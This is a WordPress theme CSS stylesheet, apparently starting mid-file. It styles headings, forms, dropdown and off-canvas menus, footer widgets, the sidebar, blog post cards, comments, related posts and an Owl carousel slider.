	font-family: 'Merriweather', 'Open Sans', helvetica, 'helvetica neue', arial, sans-serif;
}

h4 {
	color: #000;
	margin: 20px 0 10px 0;
	font-size: 18px;
	font-style: normal;
	line-height: 140%;
	font-weight: 700;
	font-family: 'Merriweather', 'Open Sans', helvetica, 'helvetica neue', arial, sans-serif;
}


h5 {
	color: #000;
	margin: 20px 0 10px 0;
	font-size: 17px;
	font-style: normal;
	line-height: 140%;
	font-weight: 700;
	font-family: 'Merriweather', 'Open Sans', helvetica, 'helvetica neue', arial, sans-serif;
}

h6 {
	color: #000;
	margin: 20px 0 10px 0;
	font-size: 16px;
	font-style: normal;
	line-height: 140%;
	font-weight: 700;
	font-family: 'Merriweather', 'Open Sans', helvetica, 'helvetica neue', arial, sans-serif;
}

p {
	margin-bottom: 1.5em;
	line-height: 180%;
	font-size: 15px;
	color: #5d5d5d;
}
#page {
	line-height: 180%;
	font-size: 15px;
	color: #5d5d5d;
}
dfn, cite, em, i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}
cite {
	margin: 10px 0;
}
pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code, kbd, tt, var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark, ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}
a, a:hover, a:hover, a:active, a:visited, a:focus{
	color:#fab526;
	font-weight:600;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff;
	/* Fallback for when there is no custom background color defined. */
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul, ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
}

figure {
	margin: 1em 0;
	/* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	color: rgba(0, 0, 0, 0.8);
	font-size: 12px;
	font-size: 0.75rem;
	line-height: 1;
	padding: .6em 1em .4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
}
.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	float:right;
	padding-left: 0;
}
.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999;
}
.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.man-navigation ul {
	float:right;
}
.main-navigation li {
	float: left;
	position: relative;
}
.grid-section .cell :first-child {
	margin-top: 20px;
}
.grid-section .cell :last-child {
	margin-bottom: 20px;
}
.main-navigation a {
	display: block;
	text-decoration: none;
}
.page-template-landing-page-design .blog,
.sitebuilder-section,
.about-section {
	background-size:100% !important;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}
@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}
	.main-navigation ul {
		display: block;
	}
}

.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
	/* Make sure select elements fit in widgets. */
}

.widget select {
	max-width: 100%;
}


/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}


/*--------------------------------------------------------------
## General
--------------------------------------------------------------*/

@media print, screen and (min-width: 40em) {
	.grid-container {
		padding-right: 40px;
		padding-left: 40px;
	}
}
.iot-dot-menu-a::after {
	content: "\f107";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: 900;
	margin-left: 4px;
}
.sub-menu .iot-dot-menu-a::after {
	position: absolute;
	top: 0;
	right: 10px;
	top: 30%;
}

.main-navigation ul ul{
	background: #fff;
	box-shadow: -1px 1px 0px rgba(0, 0, 0, 0.07);
}

.dashicons, .dashicons-before:before {
	display: inherit;
	width: inherit;
	height: inherit;
	font-size: inherit;
	line-height: inherit;
	font-family: dashicons;
	text-decoration: inherit;
	font-weight: inherit;
	font-style: inherit;
	vertical-align: inherit;
	text-align: inherit;
}

#iot-menu-left{
	overflow-y: auto;
	position:fixed;
	height: 100%;
	width: 250px;
	left: -250px;
	top:0;
	background: #fff;
	z-index: 6;
}

.iot-menu-left-filter {
	position: fixed;
	top: 0;
	height: 100%;
	width: 100%;
	z-index: 5;
	left: -100%;
	background-color: rgba(0,0,0,.68);
}

.iot-menu-left-ul{
	margin-top: 10px;
}

.iot-menu-left-ul a{
	font-size: 18px;
	font-weight: normal;
}

ul.iot-menu-left-ul, .iot-menu-left-ul ul{
	line-height: 2.0;
	list-style: none;
}


/* Menu Left style */

.iot-menu-left-ul{
	margin-top: 10px;
}

.iot-menu-left-ul a{
	font-size: 18px;
	font-weight: normal;
}

ul.iot-menu-left-ul, .iot-menu-left-ul ul{
	line-height: 2.0;
	list-style: none;
}



/* Close button style */

.iot-menu-left-close{
	position: absolute;
	right: 0;
	top: 0;
	padding: 10px;
	font-size: 32px;
}

/* Toggle button */
.iot-menu-left-open {
	display: none;
	cursor: pointer;
}


/* Navigation */
.navigation-wrapper {
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	background:#fff;
}

.site-title,
h1.site-title,
p.site-title,
.site-title a {
	margin:0;
	line-height:100%;
}
.site-description {
	margin:0;
	display:none;
}
.site-title a {
	font-size: 23px;
	color: #000;
	font-weight: 700;
	line-height:130%;
}
h1.site-title {
	margin-top: -3px;
}
.logo-container {
	padding:12px 0;
}
.main-navigation a {
	display: block;
	text-decoration: none;
	font-size: 14px;
	line-height: 38px;
	font-weight: 600;
	color: #404040;
}
span.says {
	display:none;
}
.main-navigation ul ul {
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	box-shadow: 0 1px 1px rgba(0,0,0,0.1);
}
.main-navigation ul ul li a {
	line-height:140%;
	font-size:13px;
}
.logo-container,
a.custom-logo-link{
	padding: 14px 0 15px 0;
	display: inline-block;
	float: left;
}
a.custom-logo-link {
	margin-right:7px;
}
img {
	width: auto;
	max-width: 100%;
}
button.iot-menu-left-open {
	padding: 0px;
	border: 0px;
	background: rgba(0,0,0,0);
	float: right;
}
#site-navigation span.dashicons.dashicons-menu {
	padding:12px 0 13px;
}
#iot-menu-left button.iot-menu-left-close {
	display: none !important;
}
#site-navigation span.dashicons.dashicons-menu:before {
	content: "\f0c9";
	font-size: 35px;
	font-family: 'FontAwesome';
	color:#000;
	padding: 23px 0;
}

#iot-menu-left::-webkit-scrollbar { 
	display: none;
}
#iot-menu-left {
	-ms-overflow-style: none; 
	overflow: -moz-scrollbars-none;
	overflow-y: scroll;
}
ul.iot-menu-left-ul,
.iot-menu-left-ul ul {
	margin: 0;
}
.iot-menu-left-ul a {
	font-size: 14px;
	font-weight: 600;
	color: #2f2f2f;
	padding: 10px 20px;
	display: inline-block;
	float: left;
	width: 100%;
	line-height: 140%;
	border-bottom: 1px solid rgba(0, 0, 0, 0.04);
}
.iot-menu-left-ul ul li a {
	padding-left: 35px;
	opacity: 0.8;
}

/* Footer */
.footer-column *,
.footer-column p,
.footer-column a {
	line-height:150%;
}

.footer-column *,
.footer-column p,
.footer-column li {
	color:#a3a3a3;
	font-size:14px;
}
.footer-column a {
	color:#c5c5c5;
	padding:0;
}
.footer-column .widget {
	display: inline-block;
	float: left;
	width: 100%;
}
.footer-container ul, 
.footer-container ol {
	float: left;
	display: inline-block;
	width: 100%;
	margin:0;
}
.footer-container ul ul {
	padding-left:10px;
}
.footer-container li {
	list-style: none;
	margin: 5px 0px;
}
.footer-container {
	background: #181818;
	display: inline-block;
	float: left;
	width: 100%;
}
.site-footer {
	color: #dedede;
	text-align: left;
}

.footer-widget-three {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}
.footer-widget-three .footer-column {
	flex: 0 0 31%;
	max-width: 31%;
	width: 100%;
	overflow: hidden;
	position: relative;
}
.footer-widget-three .footer-column .widget {
	margin-top:15px;
	margin-bottom:30px;
}

.footer-menu {
	display: inline-block;
	float: right;
	width: auto;
}

.footer-widgets-container {
	background: #181818;
	display: inline-block;
	float: left;
	width: 100%;
	margin-bottom: 15px;
	padding-bottom:20px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.footer-widgets-container h4 {
	font-family: 'Open Sans', helvetica, 'helvetica neue', arial, sans-serif;
	color: #565656;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	padding-bottom: 10px;
	margin-bottom: 20px;
	margin-top: 0;
	font-weight: 900;
	font-size: 17px;
}
.footer-column *, .footer-column li, .site-info *, .site-info {
	color: #565656;

}
.footer-column a, span.footer-info-right a {
	color: #565656;

}

.footer-menu li {
	display: inline-block;
	float: left;
}
.footer-container #page {
	margin: 15px auto;
}
.footer-container #page p{
	margin:0;
}
.footer-column .widget_nav_menu li {
	padding: 10px 0;
	margin:5px 0;
	border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}
.footer-column .widget_nav_menu li:first-of-type {
	padding-top:0px;
}
.footer-column .widget_nav_menu li:last-of-type {
	padding-bottom:0px;
	border-bottom:0px solid #fff;
}
.footer-column .widget_nav_menu li a:before {
	content: "\f105";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: 900;
	padding-right: 10px;
	padding-left:20px;
}
.footer-menu li a {
	padding: 0px;
	margin: 0px;
	color: #fff;
	font-weight: 600;
	margin-left: 20px;
	font-size: 14px;
} 
.site-info {
	display: inline-block;
	float: left;
	width: 100%;
	padding-bottom: 20px;
	padding-top: 5px;
}
.about-section h2:after {
	content: ' ';
	height: 3px;
	width: 100px;
	margin: 20px auto 0px auto;
	display: block;
	background: #000;
}
.blog-section-wrapper {
	display: flex;
	flex-direction: column;
	display: -webkit-box; 
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex; 
	display: flex;
}

.sitebuilder-section {
	-webkit-box-ordinal-group: 1;
	-moz-box-ordinal-group: 1;
	-ms-flex-order: 1; 
	-webkit-order: 1; 
	order: 1;
}
.grid-section {
	-webkit-box-ordinal-group: 2;
	-moz-box-ordinal-group: 2;
	-ms-flex-order: 2; 
	-webkit-order: 2; 
	order: 2;
}
.about-section {
	-webkit-box-ordinal-group: 3;
	-moz-box-ordinal-group: 3;
	-ms-flex-order: 3; 
	-webkit-order: 3; 
	order: 3;
}
.blog-section-wrapper .blog {
	-webkit-box-ordinal-group: 4;
	-moz-box-ordinal-group: 4;
	-ms-flex-order: 4; 
	-webkit-order: 4; 
	order: 4;
}


/* Sidebar */
#secondary * {
	line-height: 150%;
	font-size: 14px;
	color: #404040;
}
#secondary a {
	font-weight: 400;
	padding:0;
	color: #727272;
}
#secondary .widget {
	margin-top: 20px;
	display: inline-block;
	float: left;
	margin-bottom:20px;
	width: 100%;
}
#secondary h4 {
	font-weight: 900;
	font-size: 17px;
	border-bottom: 1px solid #e4e4e4;
	padding-bottom: 6px;
	margin-bottom: 10px;
	margin-top: 0;
	font-family:'Open Sans', helvetica, 'helvetica neue', arial, sans-serif;
}

#secondary ul {
	margin: 0;
	float:left;
	width:100%;
}
#secondary ul ul, #secondary ul ul ul, #secondary ul ul ul ul {
	margin-right:5px;
}
#secondary ul li {
	list-style: none;
	margin: 5px 0;
	width: 100%;
	display: inline-block;
}
#secondary form.search-form {
	display: inline-block;
	float: left;
	width: 100%;
}
#secondary .search-form input.search-submit,
.search-form input.search-submit,
input.search-submit {
	display: inline-block;
	width: 100%;
	max-width: 35%;
	border: 1px solid rgba(0, 0, 0, 0.1);
	background: #f5ba14;
	border-radius: 0px;
	padding: 8px 0 8px;
	color: #fff;
	font-weight: 600;
}
.blog #secondary input.search-field,
.search-results #secondary input.search-field,
.archive #secondary input.search-field{
	border: 1px solid rgba(0, 0, 0, 0.4);
	border-right:0px solid #fff;
}
.blog #secondary input.search-field {
	background: #fff;
}
input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: #333;
}
input::-moz-placeholder { /* Firefox 19+ */
	color: #333;
}
input:-ms-input-placeholder { /* IE 10+ */
	color: #333;
}
input:-moz-placeholder { /* Firefox 18- */
	color: #333;
}

input.search-field {
	width: 100%;
	display: inline-block;
	float: left;
	max-width: 65%;
	color: #333;
	padding: 10px;
	margin: 0;
	border: 1px solid #a7a7a7;
	border-radius: 0px;
	border-right: 0px solid #fff;
}


/* Single blog post & pages */
.post-thumbnail {
	width: 100%;
	max-width: 100%;
	text-align: center;
}

.entry-meta * {
	font-size: 15px;
	font-style: italic;
	color: #fab526;
	font-weight: 900;
	font-family: 'Merriweather', 'Open Sans', helvetica, 'helvetica neue', arial, sans-serif;
}
.tags-links a, .cat-links a {
	border: 1px solid #fab526;
	padding: 5px 10px;
	margin: 3px;
	display: inline-block; 
	font-size: 13px;
	color: #fab526;
	border-radius: 3px;
}
.entry-meta {
	margin-bottom: 15px;
}
.page h1 {
	margin-bottom:20px;
}
div#calendar_wrap {
	max-width: 100%;
	overflow: hidden;
	width: 100%;
}


/*404 page */
section.error-404.not-found {
	text-align: center;
}

form.search-form {
	max-width: 340px;
	margin: auto;
}
.error-404 input.search-field {
	border: 1px solid #cdcdcd;
	height: 42px;
	border-right: 0px;
	border-bottom: 2px solid #cdcdcd;
}
.error-404 .search-form input.search-submit, input.search-submit {
	padding: 12px 0 12px;
	border-bottom:2px solid rgba(0, 0, 0, 0.1);
}
.search-form input.search-submit, input.search-submit {
	padding: 11px 0;
}


/* Comments */
.comments-area .comment-body {
	position:relative;
}
.comments-area img.avatar {
	display:inline-block;
	float:left;
}
.comments-area b.fn {
	display: inline-block;
}
.comments-area .comment-metadata {
	display: inline-block;
	float: left;
}
.comments-area .comment-metadata time {
	color: #bbb;
	font-size: 12px;
	display: inline-block;
	float: left;
	margin-top: 3px;
}
.comments-area a.comment-edit-link {
	position: absolute;
	top: 0;
	right: 0;
}
.comments-area img.avatar {
	display: inline-block;
	float: left;
	border-radius: 30px;
	margin-right: 20px;
}
.comments-area b.fn * {
	color: #000;
	font-weight: 900;
}
.comments-area li {
	display: inline-block;
	float: left;
	width: 100%;
}
.comments-area a.comment-edit-link {
	position: absolute;
	top: 64px;
	left: 5px;
	border: 1px solid;
	padding: 1px 10px;
	font-size: 11px;
	border-radius: 3px;
	right: auto;
}
.comments-area .comment-content {
	margin-top: 0px;
	margin-bottom: 30px;
	float: left;
	width: 100%;
	padding-left: 74px;
}
.comments-area .reply {
	position: absolute;
	right: 0;
	top: 4px;
	font-size: 13px;
}
.comments-area ol.comment-list {
	display: inline-block;
	float: left;
	width: 100%;
	margin-left: 0px;
}
.comments-area ol.children {
	margin-left: 10px;
}
#comments {
	margin-top: 50px;
}
.comments-title{
	color: #000;
	margin-bottom: 20px;
	font-size: 30px;
	padding-top:40px;
	margin-top:40px;
	font-style: normal;
	line-height: 140%;
	font-weight: 700;
	font-family: 'Merriweather', 'Open Sans', helvetica, 'helvetica neue', arial, sans-serif;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.comment-respond p.comment-notes,
.comment-respond label {
	display: inline-block;
	float: left;
	width: 100%;
	text-align: center;
}
a.button,
a.button:hover,
a.button:active,
a.button:focus {
	border: 1px solid rgba(0, 0, 0, 0.1);
	background: #f5ba14;
	border-radius: 0px;
	padding: 10px 20px;
	color: #fff;
	font-weight: 600;
	font-size: 15px;
	border-bottom: 2px solid rgba(0, 0, 0, 0.1);
}
.comment-reply-title {
	color: #000;
	margin-bottom: 20px;
	font-size: 30px;
	margin-top:40px;
	padding-top:40px;
	font-style: normal;
	line-height: 140%;
	font-weight: 700;
	font-family: 'Merriweather', 'Open Sans', helvetica, 'helvetica neue', arial, sans-serif;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

#comments textarea {
	padding: 30px 30px 0px 30px;
}
.comment-reply-title {
	margin-bottom:10px;
}

button, input[type="button"], input[type="reset"], input[type="submit"] {
	border: 1px solid rgba(0, 0, 0, 0.1);
	background: #f5ba14;
	border-radius: 0px;
	padding: 10px 20px;
	color: #fff;
	font-weight: 600;
	font-size: 15px;
	border-bottom: 2px solid rgba(0, 0, 0, 0.1);
}
input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus, input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea {
	background-color: #eaeaea;
	border: 0px solid #fff;
	padding:10px;
	box-shadow: 0px 0px 0px;
}
p.comment-form-email, p.comment-form-author, p.comment-form-url {
	max-width: 32%;
	float: left;
	width: 100%;
}
p.comment-form-email {
	margin-left: 1%;
	margin-right: 1%;
}
p.form-submit,
.comment-respond {
	text-align: center;
} 


/* Blog Feed */
.blog main,
.search-results main,
.archive main {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}
.blog main article,
.search-results main article,
.archive main article {
	flex: 0 0 48%;
	max-width: 48%;
	width: 100%;
	background: #fff;
	overflow: hidden;
	position: relative;
	-webkit-box-shadow: 0 0px 5px rgba(0,0,0,0.1);
	box-shadow: 0 0px 10px rgba(0,0,0,0.1)
}
.blog main article img,
.search-results main article img,
.archive main article img{
	width:100%;
	max-width:100%;
}
.blog main article h2,
.search-results main article h2,
.archive main article h2{
	font-size: 19px;
	line-height: 150%;
	margin-top:0px;
}
.blog main article h2 a,
.search-results main article h2 a,
.archive main article h2 a{
	font-size: 19px;
	line-height: 150%;
	color: #000;
	font-weight: 900;
}
.blog main article .entry-meta,
.search-results main article .entry-meta,
.archive main article .entry-meta{
	margin: 0px;
}
.blog main article .entry-meta *, 
.blog main article .entry-meta,
.search-results main article .entry-meta *,
.search-results main article .entry-meta,
.archive main article .entry-meta,
.archive main article .entry-meta *{
	color: #fab526;
	font-size: 14px;
	font-family: 'Open Sans', helvetica, 'helvetica neue', arial, sans-serif;
	font-style: normal;
	font-weight: 600;
}
.blog main article p,
.search-results main article p,
.archive main article p{
	color: #949494;
	font-size: 14px;
	font-weight:400;
	margin-bottom:0px;
}
.article-contents,
.search-results .article-contents,
.archive .article-contents{
	padding: 20px 25px 25px 25px;
	position:relative;
}
.blog,
.search-results,
.archive {
	background:#eee;
}
.blog-post-button-wrapper .blog-button {
	background: #fab526;
	padding: 13px 30px;
	color: #fff;
	font-weight: 900;
	font-size: 16px;
	border-radius: 30px;
	display: inline-block;
}
.blog-post-button-wrapper {
	text-align:center;
	margin-top:20px;
}
nav.navigation.pagination {
	display: inline-block;
	float: left;
	width: 100%;
	text-align:center;
}
.nav-links span, .nav-links a {
	display: inline-block;
}
.nav-links span, .nav-links a {
	display: inline-block;
}
.nav-links span, 
.nav-links a, 
.pagination .current,
.nav-links span:hover, 
.nav-links a:hover, 
.pagination .current:hover {
	display: inline-block;
	background: #fff;
	color: #fab527;
	padding: 10px 17px;
	margin:10px 4px;
	-webkit-box-shadow: 0 0px 5px rgba(0,0,0,0.1);
	box-shadow: 0 0px 10px rgba(0,0,0,0.1)

}
.pagination .current,
.pagination span.page-numbers.dots {
	opacity: 0.7;
}


/* Search reuslts */
.search-results .page-header,
.archive .page-header{
	display: inline-block;
	float: left;
	margin-bottom:20px;
	width: 100%;
}
.search-results h1 span,
.archive h1 span {
	font-weight: 400;
}


/* No results */
.no-results.not-found {
	text-align:center;
}
.no-results.not-found input.search-submit {
	padding: 11px;
}

a.button,a.button:hover,a.button:active,a.button:focus, button, input[type="button"], input[type="reset"], input[type="submit"] {
	color:#fff;
	border:0px solid #fff;
	outline:none;
}


/* Recent post widget */
#secondary span.rpwwt-post-title {
	font-size: 14px ! important;
	color: #333 !important;
	font-weight: 900 !important;
}

#secondary .rpwwt-post-date {
	font-size: 12px !important;
	color: #909090 !important;
}
#secondary .rpwwt-widget ul li img {
	margin-top:0px !important;
	margin-bottom:0px !important;
}
#secondary .rpwwt-widget li {
	margin:10px 0 !important;
}


/* Related Posts */
.related-posts.blog {
	display: inline-block;
	float: left;
	width: 100%;
	margin-bottom: 0;
	background:rgba(0,0,0,0);
}
.related-posts h3 {
	color: #000;
	margin-bottom: 20px;
	font-size: 30px;
	font-style: normal;
	padding-top:40px;
	line-height: 140%;
	font-weight: 700;
	font-family: 'Merriweather', 'Open Sans', helvetica, 'helvetica neue', arial, sans-serif;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	margin-top: 40px;
	text-align:center;
}
.related-post-item {
	display: inline-block;
	float: left;
	width: 100%;
} 
.related-posts main {
	float:left;
}
.related-posts.blog main article{
	flex: 0 0 32%;
	max-width: 32%;
	margin-bottom:20px;
}
.related-posts img {
	margin-bottom: -10px;
	width:100%;
	max-width:100%;
}
.article-contents {
	display: inline-block;
	float: left;
	width: 100%;
}
.blog.related-posts main article h4 {
	margin:0;
}
.blog.related-posts main article h4 a {
	font-size: 16px;
	margin: 0;
	line-height: 150%;
	color: #000;
	font-weight: 900;
}


/* About The Author */
.about-the-author h3 {
	margin: 0px;
	font-family:'Open Sans', helvetica, 'helvetica neue', arial, sans-serif;
	font-size:18px;
}
.about-the-author {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	padding-top: 0;
	padding-bottom: 0;
	margin-top: 0;
	display: inline-block;
	float: left;
	width: 100%;
	margin-top: 40px;
	padding-top:40px;
}
.about-the-author img{
	border-radius:100px;
}


/* Instagram feed */
.wdi_instagram_widget>div * {
	background-color: rgba(0, 0, 0, 0) !important;
	border-color: rgba(0, 0, 0, 0) !important;
}

p.comment-form-cookies-consent {
	float: none;
	width: auto;
	max-width:100%;
	display:inline-block;
	margin:auto;
}
#respond .comment-form-cookies-consent label {
	width: auto;
	margin: 0;
	float: left;
	max-width: 100%;
	text-align: left;
	line-height: 120%;
	margin-top: 4px;
}
input#wp-comment-cookies-consent {
	float: left;
	margin-top: 7px;
	margin-right: 9px;
}
@media (max-width: 700px) {
	#respond .comment-form-cookies-consent label {
		max-width:90%;
	}
}

/* Owl Slider Integration*/
.owl-carousel {
	position:relative;
}
.owl-nav {
	display:none;
}
.owl-theme .owl-dots .owl-dot, .owl-theme .owl-dots .owl-dot:focus, .owl-theme .owl-dots .owl-dot:active {
	outline:none;
}
.owl-dots {
	position: absolute;
	z-index: 9999999;
	bottom: 8px;
	left: 0;
	right: 0;
}
.slideshow-logo {
	max-width:100%; 
	width:auto !important;
	margin:auto;
	margin-bottom:10px;
	height:auto !important;
}
.owl-item h3 {
	font-family: 'Open Sans', helvetica, 'helvetica neue', arial, sans-serif;
	font-size:60px;
	color:#fff;
	margin-top:0px;
	font-weight:600;
}
.slider-content{
	display:inline-block;
	float:left;
	width:100%;
	max-width:100%;
	padding:120px 0 130px;
	text-align:center;
}
.owl-item p {
	font-size: 17px;
	color: #fff;
	font-weight: 600;
	display: inline-block;
	float: left;
	width: 100%;
	line-height: 150%;
}
.owl-item .slideshow-button {
	background: #fab526;
	padding: 13px 30px;
	color: #fff;
	font-weight: 900;
	font-size: 16px;
	border-radius: 30px;
	display: inline-block;
}
.owl-theme .owl-dots .owl-dot span {
	border: 2px solid rgba(255,255,255,0.75);
	height:12px;
	width:12px;
	background:#fff;
}
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
	background: #fab527;
	border-color: #fab527;
}
